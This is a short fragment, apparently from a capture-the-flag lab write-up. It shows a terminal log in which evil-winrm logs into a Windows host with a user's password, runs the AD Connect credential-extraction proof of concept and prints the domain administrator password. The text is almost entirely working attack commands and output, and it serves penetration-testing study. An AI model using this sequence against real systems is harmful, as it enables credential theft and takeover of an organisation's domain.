 evil-winrm -i 10.10.10.172 -u mhope -p "4n0therD4y@n0th3r$" -s .
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> adconnect.ps1
*Evil-WinRM* PS C:\Users\mhope\Documents> Get-ADConnectPassword
AD Connect Sync Credential Extract POC (@_xpn_)
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!